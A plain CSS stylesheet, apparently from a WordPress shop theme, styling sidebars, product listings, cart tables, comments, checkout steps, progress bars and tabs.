[class*=" zocial-"], [class^="zocial-"] { -webkit-font-smoothing: antialiased; font-family: 'zocial', sans-serif; display: inline-block; margin: 0 2px; font-size: 18px; line-height: 18px; }

/* specific styles */
.icons-arrow-left, .icons-arrow-right { opacity: 0.5; filter: alpha(opacity=50); -webkit-transition: opacity 0.33s; -moz-transition: opacity 0.33s; -o-transition: opacity 0.33s; transition: opacity 0.33s; }
.icons-arrow-left:hover, .icons-arrow-right:hover { opacity: 1; filter: alpha(opacity=100); }

.bg-for-icon { background-color: #abcbd6; display: inline-block; padding: 1px 6px 0; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; color: #fff; text-shadow: 0 1px 0 rgba(0, 0, 0, 0.5); box-shadow: 0 1px #71a7ba; }

.icons-showcase [class^="zocial-"], .icons-showcase [class^="icon-"] { text-align: right; width: 32px; margin: 0 10px 10px 0; color: #34353e; font-size: 18px; }

/* ========== */
/* = Title area = */
/* ========== */
/* ========== */
/* = Sidebars = */
/* ========== */
.sidebar-item { margin-bottom: 30px; }
.sidebar-item .underlined { margin-bottom: 15px; }
.sidebar-item.widget_nav_menu { background-color: #fafafa; background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #ffffff), color-stop(100%, #f7f7f7)); background: -webkit-linear-gradient(left, #ffffff, #f7f7f7); background: -moz-linear-gradient(left, #ffffff, #f7f7f7); background: -o-linear-gradient(left, #ffffff, #f7f7f7); background: linear-gradient(left, #ffffff, #f7f7f7); -webkit-box-shadow: 0 0 2px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0 0 2px rgba(0, 0, 0, 0.2); box-shadow: 0 0 2px rgba(0, 0, 0, 0.2); padding: 24px 26px; }
.sidebar-item.widget_nav_menu h3 { margin: 0 0 15px; }
.sidebar-item.widget_nav_menu .nav-pills { margin-bottom: 0; }
.sidebar-item.widget_nav_menu .nav-pills > li > a { position: relative; margin-left: -26px; margin-right: -36px; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; padding-left: 26px; font-weight: bold; color: #727272; }
.sidebar-item.widget_nav_menu .nav-pills > li > a:hover { color: #abcbd6; background: none; }
.sidebar-item.widget_nav_menu .nav-pills > li.active a, .sidebar-item.widget_nav_menu .nav-pills > li.active a:hover { background-color: #abcbd6; background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #bcd6de), color-stop(100%, #89b6c5)); background: -webkit-linear-gradient(top, #bcd6de, #89b6c5); background: -moz-linear-gradient(top, #bcd6de, #89b6c5); background: -o-linear-gradient(top, #bcd6de, #89b6c5); background: linear-gradient(top, #bcd6de, #89b6c5); color: white; }
.sidebar-item.widget_nav_menu .nav-pills > li.active a:before, .sidebar-item.widget_nav_menu .nav-pills > li.active a:after, .sidebar-item.widget_nav_menu .nav-pills > li.active a:hover:before, .sidebar-item.widget_nav_menu .nav-pills > li.active a:hover:after { position: absolute; z-index: 3; content: " "; right: -7px; background-color: white; width: 10px; height: 80%; }
.sidebar-item.widget_nav_menu .nav-pills > li.active a:before, .sidebar-item.widget_nav_menu .nav-pills > li.active a:hover:before { top: -4px; -webkit-transform: rotate(-30deg); -moz-transform: rotate(-30deg); -ms-transform: rotate(-30deg); -o-transform: rotate(-30deg); transform: rotate(-30deg); }
.sidebar-item.widget_nav_menu .nav-pills > li.active a:after, .sidebar-item.widget_nav_menu .nav-pills > li.active a:hover:after { bottom: -4px; -webkit-transform: rotate(30deg); -moz-transform: rotate(30deg); -ms-transform: rotate(30deg); -o-transform: rotate(30deg); transform: rotate(30deg); }
.sidebar-item.widget_recent_comments ul { list-style: none; margin: 0; }
.sidebar-item.widget_recent_comments ul > li { margin-bottom: 10px; }
.sidebar-item.widget_recent_comments ul > li a { font-weight: bold; }
.sidebar-item.widget_archive ul { list-style: none; margin: 0; }
.sidebar-item.widget_archive ul li { margin: 2px 0; }
.sidebar-item.widget_search .form button[type="submit"] { top: 4px; right: 0; }
.sidebar-item.widget_search .form input[type="text"] { padding-right: 28px; }
.sidebar-item .flickr-badge { margin-left: -3.33%; }
.sidebar-item .flickr-badge a { display: block; width: 30%; margin: 0 0 3.33% 3.33%; float: left; }
.sidebar-item .flickr-badge a img { width: 100%; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }

.sidebar-filters .accordion-toggle { text-transform: uppercase; color: black; padding: 10px 0; }
.sidebar-filters .accordion-toggle.collapsed .caret { -webkit-transform: rotate(-90deg); -moz-transform: rotate(-90deg); -ms-transform: rotate(-90deg); -o-transform: rotate(-90deg); transform: rotate(-90deg); }
.sidebar-filters .caret { vertical-align: middle; margin-left: 5px; -webkit-transition: all 0.2s linear; -moz-transition: all 0.2s linear; -o-transition: all 0.2s linear; transition: all 0.2s linear; }
.sidebar-filters .accordion-inner { border-top: none; padding: 0 0 10px 0; }
.sidebar-filters .accordion-group { position: relative; margin: 0; }
.sidebar-filters .accordion-group:last-child:after { display: none; }
.sidebar-filters .selectable { color: #777777; display: block; margin: 3px 0; }
.sidebar-filters .selectable:hover, .sidebar-filters .selectable:focus { text-decoration: none; color: #abcbd6; }
.sidebar-filters .selectable.selected { color: black; font-weight: bold; }
.sidebar-filters .selectable.selected .box { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; background-color: #abcbd6; border-color: #abcbd6; }
.sidebar-filters .max-val, .sidebar-filters .min-val { text-align: center; font-weight: bold; padding: 3px; width: 33%; cursor: default; }
.sidebar-filters .remove-filter { font-size: 14px; font-weight: bold; display: inline-block; margin: 10px 0; color: #9d261d; }

.nav-pills.nav-stacked { margin-top: 10px; border-top: 1px solid #e0e0e0; }
.nav-pills.nav-stacked > li > a { -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; background: #f3f3f3; border: 1px solid #e0e0e0; border-top: none; margin: 0; color: #34353e; -webkit-transition: background 0.2s ease; -moz-transition: background 0.2s ease; -o-transition: background 0.2s ease; transition: background 0.2s ease; padding: 12px 16px; font-size: 12px; color: #6a6a6a; }
.nav-pills.nav-stacked > li > a > .icon-caret-right { opacity: 0; filter: alpha(opacity=0); -webkit-transition: opacity 0.2s ease; -moz-transition: opacity 0.2s ease; -o-transition: opacity 0.2s ease; transition: opacity 0.2s ease; }
.nav-pills.nav-stacked > li > a:hover, .nav-pills.nav-stacked > li > a:active { font-weight: bold; background: #fbfbfb; }
.nav-pills.nav-stacked > li > a:hover > .icon-caret-right, .nav-pills.nav-stacked > li > a:active > .icon-caret-right { opacity: 1; filter: alpha(opacity=100); }
.nav-pills.nav-stacked > li.active > a { background-color: white; font-weight: bold; border-right: none; border-left: 3px solid #abcbd6; color: #34353e; padding-left: 14px; }
.nav-pills.nav-stacked > li.active > a:hover, .nav-pills.nav-stacked > li.active > a:active { color: #34353e; }

.affix { top: 70px; }

.affix-bottom { position: absolute; top: auto; }

.opening-time .week-day { padding: 10px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; margin: 0; background-color: #f3f3f3; }
.opening-time .week-day.light-bg { background: none; }
.opening-time .week-day dt { width: 50%; float: left; font-weight: normal; }
.opening-time .week-day dd { text-align: right; }
.opening-time .week-day.closed dt, .opening-time .week-day.closed dd { color: #999999; }
.opening-time .week-day.today { font-weight: bold; }
.opening-time .week-day.today dt { color: #abcbd6; font-weight: bold; }

#wp-calendar { width: 100%; text-align: center; }
#wp-calendar caption { background-color: #abcbd6; color: #fff; font-weight: bold; -webkit-border-radius: 3px 3px 0 0; -moz-border-radius: 3px 3px 0 0; border-radius: 3px 3px 0 0; }
#wp-calendar tbody td { text-align: center; }

.widget_rss .bolded-line { display: none; }
.widget_rss .lined { clear: both; overflow: auto; }
.widget_rss .lined .rsswidget { float: left; margin-right: 5px; margin-bottom: 10px; }

/* ========== */
/* = Content = */
/* ========== */
.push-up { margin-top: -46px; background: white; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; margin: -46px -25px 0; padding: 17px 25px 0; }
.push-up.over-slider { position: relative; z-index: 20; }
.push-up.top-equal { padding-top: 25px; }

.boxed .push-up { margin-top: 0; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; }

.blocks-spacer { margin-bottom: 30px; }

.blocks-spacer-last { margin-bottom: 50px; }

.banner { background-color: #b0b0b0; background-image: -moz-linear-gradient(top, #bababa, #a1a1a1); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#bababa), to(#a1a1a1)); background-image: -webkit-linear-gradient(top, #bababa, #a1a1a1); background-image: -o-linear-gradient(top, #bababa, #a1a1a1); background-image: linear-gradient(to bottom, #bababa, #a1a1a1); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFBABABA', endColorstr='#FFA1A1A1', GradientType=0); font-family: Georgia, "Times New Roman", Times, serif; text-align: center; font-weight: bold; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.3); color: #585858; -webkit-box-shadow: 0 0 0 1px #e0e0e0; -moz-box-shadow: 0 0 0 1px #e0e0e0; box-shadow: 0 0 0 1px #e0e0e0; border: 6px solid white; padding-top: 10px; padding-bottom: 10px; }
.banner:hover { background-position: 0 0; background-color: #aaaaaa; background-image: -moz-linear-gradient(top, #b5b5b5, #9b9b9b); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#b5b5b5), to(#9b9b9b)); background-image: -webkit-linear-gradient(top, #b5b5b5, #9b9b9b); background-image: -o-linear-gradient(top, #b5b5b5, #9b9b9b); background-image: linear-gradient(to bottom, #b5b5b5, #9b9b9b); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFB5B5B5', endColorstr='#FF9B9B9B', GradientType=0); color: #585858; }
.banner .title { display: block; font-size: 18px; color: white; text-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); letter-spacing: -0.05em; }
.banner.colored { background-color: #8cb049; background-image: -moz-linear-gradient(top, #9cc256, #749636); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#9cc256), to(#749636)); background-image: -webkit-linear-gradient(top, #9cc256, #749636); background-image: -o-linear-gradient(top, #9cc256, #749636); background-image: linear-gradient(to bottom, #9cc256, #749636); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF9CC256', endColorstr='#FF749636', GradientType=0); color: #3c5924; }
.banner.colored:hover, .banner.colored:focus { background-color: #8db346; background-image: -moz-linear-gradient(top, #98bf4f, #7da13a); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#98bf4f), to(#7da13a)); background-image: -webkit-linear-gradient(top, #98bf4f, #7da13a); background-image: -o-linear-gradient(top, #98bf4f, #7da13a); background-image: linear-gradient(to bottom, #98bf4f, #7da13a); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF98BF4F', endColorstr='#FF7DA13A', GradientType=0); }

.featured-items .product .main-titles { padding-bottom: 0; }
.featured-items .product p { color: #aaa; }

.boxed-area { background: url('../../images/box-bg.jpg?1366472404') repeat; background: url('../../images/jagged-border-top.png?1366472827') repeat-x top, url('../../images/jagged-border-bot.png?1366472827') repeat-x bottom, url('../../images/box-bg.jpg?1366472404') repeat; padding: 40px 0 10px; }
.boxed-area.no-bottom { background: url('../../images/jagged-border-top.png?1366472827') repeat-x top, url('../../images/box-bg.jpg?1366472404') repeat; }
.boxed-area .main-titles.lined:after, .boxed-area .main-titles .arrows:after { background-color: #c3c2c4; }
.boxed-area .blocks-spacer { margin-bottom: 20px; }
.boxed-area .blocks-spacer-last { margin-bottom: 40px; }
.boxed-area .picture img { -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }

.popup-products { margin-top: 10px; }
.popup-products .product { -webkit-transition: all 0.2s ease; -moz-transition: all 0.2s ease; -o-transition: all 0.2s ease; transition: all 0.2s ease; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; position: relative; margin-bottom: 20px; }
.popup-products .product .stars { opacity: 0; filter: alpha(opacity=0); -webkit-transition: opacity 0.2s ease; -moz-transition: opacity 0.2s ease; -o-transition: opacity 0.2s ease; transition: opacity 0.2s ease; margin: 0; color: #b9b8ba; }
.popup-products .product:hover { background: white; margin: -10px; margin-bottom: 10px; padding: 10px; -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.35); -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.35); box-shadow: 0 0 5px rgba(0, 0, 0, 0.35); }
.popup-products .product:hover .stars { opacity: 1; filter: alpha(opacity=100); }
.popup-products .stamp { position: absolute; z-index: 10; top: 5px; right: 5px; width: 34px; height: 34px; -webkit-border-radius: 100%; -moz-border-radius: 100%; border-radius: 100%; border: 1px solid; text-transform: uppercase; background-color: #fff; line-height: 34px; font-size: 11px; text-align: center; }
.popup-products .stamp.green { border-color: #a7d155; color: #a7d155; }
.popup-products .stamp.red { border-color: #9d261d; color: #9d261d; }
.popup-products .isotope-container .product { margin-bottom: 30px; }
.popup-products .isotope-container .product:hover { margin-bottom: 20px; }

.darker-stripe.with-shadows:before, .darker-stripe.with-shadows:after { content: ""; position: absolute; left: 50%; margin-left: -600px; height: 6px; width: 1200px; }

.darker-stripe { background: #7e9399; background: -webkit-gradient(radial, 40% 30%, 0, 40% 30%, 100, color-stop(0%, #9aabb0), color-stop(100%, #7e9399)), #7e9399; background: -webkit-radial-gradient(40% 30%, circle farthest-side, #9aabb0, #7e9399), #7e9399; background: -moz-radial-gradient(40% 30%, circle farthest-side, #9aabb0, #7e9399), #7e9399; background: -o-radial-gradient(40% 30%, circle farthest-side, #9aabb0, #7e9399), #7e9399; background: radial-gradient(40% 30%, circle farthest-side, #9aabb0, #7e9399), #7e9399; padding: 8px 0; overflow: hidden; min-height: 60px; }
.darker-stripe.more-space { padding: 30px 0 40px; }
.darker-stripe.with-shadows { 
position: relative;
margin-bottom: 1px;
} }
.darker-stripe.with-shadows:before { top: 0; background: -webkit-gradient(radial, 50% 0%, 0, 50% 0%, 100, color-stop(0%, rgba(0, 0, 0, 0.33)), color-stop(100%, rgba(0, 0, 0, 0))); background: -webkit-radial-gradient(center top, ellipse farthest-side, rgba(0, 0, 0, 0.33), rgba(0, 0, 0, 0)); background: -moz-radial-gradient(center top, ellipse farthest-side, rgba(0, 0, 0, 0.33), rgba(0, 0, 0, 0)); background: -o-radial-gradient(center top, ellipse farthest-side, rgba(0, 0, 0, 0.33), rgba(0, 0, 0, 0)); background: radial-gradient(center top, ellipse farthest-side, rgba(0, 0, 0, 0.33), rgba(0, 0, 0, 0)); }
.darker-stripe.with-shadows:after { bottom: 0; background: -webkit-gradient(radial, 50% 100%, 0, 50% 100%, 100, color-stop(0%, rgba(0, 0, 0, 0.33)), color-stop(100%, rgba(0, 0, 0, 0))); background: -webkit-radial-gradient(center bottom, ellipse farthest-side, rgba(0, 0, 0, 0.33), rgba(0, 0, 0, 0)); background: -moz-radial-gradient(center bottom, ellipse farthest-side, rgba(0, 0, 0, 0.33), rgba(0, 0, 0, 0)); background: -o-radial-gradient(center bottom, ellipse farthest-side, rgba(0, 0, 0, 0.33), rgba(0, 0, 0, 0)); background: radial-gradient(center bottom, ellipse farthest-side, rgba(0, 0, 0, 0.33), rgba(0, 0, 0, 0)); }

.boxed .darker-stripe { min-height: 0; }

.latest-news .clickable { -webkit-transition: color 0.2s ease; -moz-transition: color 0.2s ease; -o-transition: color 0.2s ease; transition: color 0.2s ease; }
.latest-news .clickable:hover { color: #fff; }
.latest-news .news-item { background: #e6e6e6; background: rgba(255, 255, 255, 0.6); padding: 10px 15px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; font-size: 12px; }
.latest-news .published { text-transform: uppercase; margin-top: 9px; font-size: 11px; padding-left: 10px; float: right; }

.brands img { float: left; }

.product-preview img { border: 1px solid #e0e0e0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-transition: border 0.2s ease; -moz-transition: border 0.2s ease; -o-transition: border 0.2s ease; transition: border 0.2s ease; }
.product-preview .picture { margin-bottom: 10px; }
.product-preview .thumbs .thumb { width: 32%; margin-right: 2%; float: left; }
.product-preview .thumbs .thumb:last-child { margin-right: 0; }
.product-preview .thumbs .thumb.active img, .product-preview .thumbs .thumb img:hover { border-width: 3px; border-color: #abcbd6; }

.product-title { color: #34353e; margin-bottom: 30px; }
.product-title .name { font-size: 30px; }
.product-title .meta .tag { font-size: 30px; font-weight: bold; display: -moz-inline-stack; display: inline-block; vertical-align: middle; *vertical-align: auto; zoom: 1; *display: inline; margin-right: 10px; }
.product-title .meta .btn { vertical-align: baseline; text-transform: uppercase; font-weight: bold; }

.product-description { color: #999999; }

.breadcrumb { background: none; font-size: 12px; padding: 0; margin-top: -1px; margin-bottom: 0; }
.breadcrumb > li > .icon-chevron-right { font-size: 7px; margin: 0 4px; vertical-align: middle; }
.breadcrumb > li, .breadcrumb .active { text-shadow: none; color: #4e5e63; }
.breadcrumb a { color: #fff; }

.share-item { -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; background-color: #f3f3f3; padding: 10px 12px; color: #6a6a6a; }

.sorting-by { text-align: right; }
.sorting-by select { margin-right: 20px; }
.sorting-by select:last-of-type { margin-right: 0; }

.isotope-container { padding: 15px 0 0; margin-right: -15px; }

.metadata { color: #999999; margin: 5px 0 10px; font-size: 12px; }

.alert { box-shadow: 0 2px 0 #ded67f; }
.alert .close { top: 0; }

.alert-success { box-shadow: 0 2px 0 #b7d5a1; }

.alert-danger { box-shadow: 0 2px 0 #f2a5ae; }

.alert-info { box-shadow: 0 2px 0 #e6e6e6; }

.pagination > ul { margin-left: -2px; margin-right: -2px; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }
.pagination > ul > li > a { border: none; padding: 6px 14px; border: 1px solid white; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; color: #727272; margin: 0 2px; }
.pagination > ul > li > a:hover { background: none; font-weight: bold; color: #34353e; border: 1px solid #abcbd6; }
.pagination > ul > li.active > a { background: #f3f3f3; font-weight: bold; border: 1px solid #e0e0e0; color: #34353e; }
.pagination > ul > li:first-child a, .pagination > ul > li:last-child a { border: none; color: #fff; background: #abcbd6; }
.pagination > ul > li:first-child a:hover, .pagination > ul > li:last-child a:hover { color: #fff; }

blockquote { background-color: #f3f3f3; overflow: hidden; position: relative; border: 1px solid #e0e0e0; font-size: 13px; text-align: center; padding: 18px 34px; }
blockquote > .icon-quote-left { position: absolute; left: -5px; top: -7px; color: #e0e0e0; z-index: 0; }
blockquote > p { position: relative; z-index: 1; font-size: 13px; margin-bottom: 10px; line-height: 19px; }

pre { border-radius: 0; background-color: #f3f3f3; }

.add-googlemap { margin: 10px 0; }

.progress { border-radius: 99px; padding: 1px; border: 1px solid #e0e0e0; background: white; filter: none; }
.progress .bar { position: relative; }
.progress .bar:last-child { border-radius: 0 99px 99px 0; }
.progress .bar:first-child { border-radius: 99px 0 0 99px; }
.progress .bar:only-child { border-radius: 99px; }
.progress .bar:last-child:after { position: absolute; content: ""; right: 8px; top: 50%; width: 6px; height: 6px; margin-top: -3px; background: rgba(0, 0, 0, 0.25); border-radius: 99px; -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.33) inset, 0 1px 0 rgba(255, 255, 255, 0.25); -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.33) inset, 0 1px 0 rgba(255, 255, 255, 0.25); box-shadow: 0 1px 1px rgba(0, 0, 0, 0.33) inset, 0 1px 0 rgba(255, 255, 255, 0.25); }
.progress .bar-theme { background-color: #accbd6; background-image: -moz-linear-gradient(top, #b2cfd9, #a4c7d3); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#b2cfd9), to(#a4c7d3)); background-image: -webkit-linear-gradient(top, #b2cfd9, #a4c7d3); background-image: -o-linear-gradient(top, #b2cfd9, #a4c7d3); background-image: linear-gradient(to bottom, #b2cfd9, #a4c7d3); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFB2CFD9', endColorstr='#FFA4C7D3', GradientType=0); }
.progress.progress-striped .bar-theme { background-color: #abcbd6; background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent)); background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.table th { color: #34353e; }

.table-theme { border-collapse: separate; border-spacing: 2px; }
.table-theme td, .table-theme th { -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; border: none; }
.table-theme th { background-color: #eeeeee; margin: 1px; }
.table-theme.table-striped tr:nth-child(2n+1) > td, .table-theme.table-striped tr:nth-child(2n+1) > th { border: none; }
.table-theme.table-striped tr:nth-child(2n+1) > td { background-color: #f3f3f3; }
.table-theme tr.active td { border: 1px solid #e0e0e0 !important; color: #abcbd6; background-color: #f3f3f3; }
.table-theme tr.inactive td { color: #a5a5a5; }

.table-items th { text-transform: uppercase; font-weight: normal; font-size: 12px; color: #999999; padding: 0; }
.table-items td { padding: 8px 0; vertical-align: middle; }
.table-items td.image { width: 85px; }
.table-items td.image > img { max-width: 90%; }
.table-items td.desc { color: #34353e; font-weight: bold; }
.table-items td.qty { width: 100px; text-align: center; }
.table-items td.qty input { margin: 0; }
.table-items td.price { width: 120px; text-align: right; color: #34353e; font-weight: bold; font-size: 14px; }
.table-items td .icon-remove-sign { font-size: 16px; color: #727272; }
.table-items td .icon-remove-sign:hover { text-decoration: none; color: black; }
.table-items td.stronger { color: #34353e; font-weight: bold; padding-top: 14px; padding-bottom: 14px; }
.table-items tr:last-of-type td { border-bottom: dotted 1px #c3c2c4; }
.table-items img { border: 1px solid #e0e0e0; }
.table-items .alert { margin: 0 20px 0 0; }

.blog .post { padding-bottom: 40px; margin-bottom: 30px; position: relative; }
.blog .post:last-of-type { margin-bottom: 0; padding-bottom: 20px; }
.blog .post:last-of-type:after { display: none; }

iframe[src*="vimeo.com"], iframe[src*="youtube.com"] { width: 100%; max-width: 100%; }

.sticky .post-inner { position: relative; padding: 20px 30px 30px; border: 1px solid #e0e0e0; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; z-index: 3; background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #ffffff), color-stop(70%, #ffffff), color-stop(100%, #f3f3f3)); background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 70%, #f3f3f3 100%); background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 70%, #f3f3f3 100%); background: -o-linear-gradient(top, #ffffff 0%, #ffffff 70%, #f3f3f3 100%); background: linear-gradient(top, #ffffff 0%, #ffffff 70%, #f3f3f3 100%); }
.sticky .post-inner:before, .sticky .post-inner:after { display: block; position: absolute; content: " "; top: 100%; border: 1px solid #e0e0e0; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; background-color: #f3f3f3; }
.sticky .post-inner:before { z-index: 2; height: 2px; left: 2px; right: 2px; }
.sticky .post-inner:after { z-index: 1; height: 5px; left: 5px; right: 5px; }

.comments-container .single-comment { margin-bottom: 20px; }
.comments-container .single-comment .single-comment { margin-top: 20px; margin-bottom: 0; }
.comments-container .avatar-container { float: left; width: 12%; }
.comments-container .avatar-container img { width: 100%; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
.comments-container .comment-content { float: left; width: 85%; margin-left: 3%; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; position: relative; }
.comments-container .comment-content:before { content: ""; display: block; position: absolute; top: 20px; left: -10px; border: solid 6px white; border-width: 6px 10px 6px 0; border-right-color: #f3f3f3; }
.comments-container .comment-inner { padding: 25px 25px 15px; background-color: #f3f3f3; }
.comments-container .author-name { font-size: 16px; font-weight: bold; color: #34353e; }


.container-404 { padding: 50px 0; text-align: center; }

.checkout-page { background-color: #f3f3f3; }
.checkout-page header { border: none; padding: 40px 0 0 0; }

.checkout-container { background-color: white; -webkit-box-shadow: 0 0 25px rgba(0, 0, 0, 0.1); -moz-box-shadow: 0 0 25px rgba(0, 0, 0, 0.1); box-shadow: 0 0 25px rgba(0, 0, 0, 0.1); padding-bottom: 100px; }

.boxed .checkout-container { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }

.checkout-steps { position: relative; padding: 30px 40px; margin: 20px -20px 30px; }
.checkout-steps:after, .checkout-steps:before { content: ""; position: absolute; left: 0; right: 0; height: 8px; }
.checkout-steps:before { background: -webkit-gradient(radial, 50% 100%, 0, 50% 100%, 100, color-stop(0%, rgba(0, 0, 0, 0.1)), color-stop(100%, rgba(0, 0, 0, 0))); background: -webkit-radial-gradient(center bottom, ellipse farthest-side, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0)); background: -moz-radial-gradient(center bottom, ellipse farthest-side, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0)); background: -o-radial-gradient(center bottom, ellipse farthest-side, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0)); background: radial-gradient(center bottom, ellipse farthest-side, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0)); top: 0; }
.checkout-steps:after { background: -webkit-gradient(radial, 50% 0%, 0, 50% 0%, 100, color-stop(0%, rgba(0, 0, 0, 0.1)), color-stop(100%, rgba(0, 0, 0, 0))); background: -webkit-radial-gradient(center top, ellipse farthest-side, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0)); background: -moz-radial-gradient(center top, ellipse farthest-side, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0)); background: -o-radial-gradient(center top, ellipse farthest-side, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0)); background: radial-gradient(center top, ellipse farthest-side, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0)); bottom: 0; }
.checkout-steps .step { width: 25%; float: left; position: relative; }
.checkout-steps .step:before { content: ""; position: absolute; top: 10px; left: 0; right: 0; height: 2px; background: #e6e6e6; z-index: 0; }
.checkout-steps .step:first-of-type:before { left: 50%; }
.checkout-steps .step:last-of-type:before { right: 50%; }
.checkout-steps .step.active:last-of-type:before, .checkout-steps .step.done:last-of-type:before { background: #abcbd6; }
.checkout-steps .step.active .step-badge, .checkout-steps .step.done .step-badge { background-color: #abcbd6; color: #fff; }
.checkout-steps .step.active { color: #34353e; }
.checkout-steps .step.active:before { background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #abcbd6), color-stop(50%, #abcbd6), color-stop(50%, #e6e6e6), color-stop(100%, #e6e6e6)); background: -webkit-linear-gradient(left, #abcbd6 0%, #abcbd6 50%, #e6e6e6 50%, #e6e6e6 100%); background: -moz-linear-gradient(left, #abcbd6 0%, #abcbd6 50%, #e6e6e6 50%, #e6e6e6 100%); background: -o-linear-gradient(left, #abcbd6 0%, #abcbd6 50%, #e6e6e6 50%, #e6e6e6 100%); background: linear-gradient(left, #abcbd6 0%, #abcbd6 50%, #e6e6e6 50%, #e6e6e6 100%); }
.checkout-steps .step.active:first-of-type:before { background: #e6e6e6; }
.checkout-steps .step.done:before { background: #abcbd6; }
.checkout-steps .step.done:first-of-type:before { background: #abcbd6; }
.checkout-steps .step-badge { margin: 0 auto; -webkit-border-radius: 99px; -moz-border-radius: 99px; border-radius: 99px; width: 22px; height: 22px; background-color: #e6e6e6; position: relative; z-index: 1; line-height: 22px; margin-bottom: 5px; }

.shifted-left-45 { margin-left: 45px; padding-top: 3px; }

.card-num-input, .month-push-right { margin-right: 6px; }

.push-left-20 { margin-left: 20px; }

/* ========== */
/* = Tabs / Collapse = */
/* ========== */
.nav-tabs { border-bottom: none; margin-bottom: 0; }
.nav-tabs > li { margin-bottom: -3px; }
.nav-tabs > li > a { color: #777777; font-weight: bold; text-transform: uppercase; position: relative; border: none; padding: 16px 12px; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; }
.nav-tabs > li > a:hover, .nav-tabs > li > a:focus { background: none; color: #34353e; }
.nav-tabs > li > a:after { content: ""; display: block; position: absolute; width: 1px; height: 13px; background-color: #e0e0e0; right: 0; top: 18px; }
.nav-tabs > li:last-child a:after { display: none; }
.nav-tabs > .active > a, .nav-tabs > .active > a:hover, .nav-tabs > .active > a:focus { padding-top: 13px; border: none; color: #34353e; border-bottom: 3px solid #abcbd6; }

.tab-content { border: 1px solid #e0e0e0; padding: 20px; }

.nav-tabs-style-2 > li { margin-bottom: -1px; }
.nav-tabs-style-2 > li > a { text-transform: none; background-color: #f3f3f3; border-color: #e0e0e0; border-style: solid; border-width: 1px 1px 0 1px; padding-top: 14px; margin-right: 4px; }
.nav-tabs-style-2 > li > a:after { display: none; }
.nav-tabs-style-2 > li > a:hover { background-color: #f3f3f3; border-color: #e0e0e0; }
